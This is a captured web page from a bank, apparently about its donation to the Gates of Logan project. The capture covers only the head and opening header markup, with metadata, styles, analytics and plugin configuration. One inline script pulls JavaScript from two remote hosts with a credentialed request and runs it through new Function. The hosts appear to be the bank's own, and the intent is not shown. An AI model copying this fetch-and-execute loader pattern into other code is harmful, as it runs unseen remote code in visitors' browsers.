

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/
body_size: 26576
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Donating to the Gates of Logan project - Park National Bank</title>
	<meta name="description" content="Learn more about our dedication to the communities we serve through our donation to the Gates of Logan project." />
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Donating to the Gates of Logan project - Park National Bank" />
	<meta property="og:description" content="Learn more about our dedication to the communities we serve through our donation to the Gates of Logan project." />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2020-10-20T16:37:34+00:00" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Gates-of-Logan-check-presentation.jpg" />
	<meta property="og:image:width" content="697" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_1224284082|rpid=1554313155|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/","url":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/","name":"Donating to the Gates of Logan project - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Gates-of-Logan-check-presentation.jpg","datePublished":"2020-06-30T15:49:23+00:00","dateModified":"2020-10-20T16:37:34+00:00","description":"Learn more about our dedication to the communities we serve through our donation to the Gates of Logan project.","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Gates-of-Logan-check-presentation.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Gates-of-Logan-check-presentation.jpg","width":697,"height":457,"caption":"Gates of Logan check presentation"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/donating-to-the-gates-of-logan-project/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Donating to the Gates of Logan project"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fdonating-to-the-gates-of-logan-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fdonating-to-the-gates-of-logan-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"e797d45c8c"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=24821' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-24821 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
